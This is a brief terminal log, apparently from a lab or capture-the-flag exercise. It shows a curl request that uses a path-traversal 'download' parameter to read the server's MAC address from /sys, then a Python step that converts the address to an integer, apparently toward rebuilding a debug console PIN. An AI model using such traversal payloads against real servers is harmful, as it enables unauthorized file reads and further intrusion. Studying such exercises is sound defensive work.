 ❯ curl http://172.31.22.123:5000/tips\?download\=../../../../sys/class/net/eth0/address
0a:50:1c:95:ba:5f
❯ python3
Python 3.11.2 (main, Mar 13 2023, 12:18:29) [GCC 12.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> print(0x0a501c95ba5f)
11339193236063
>>>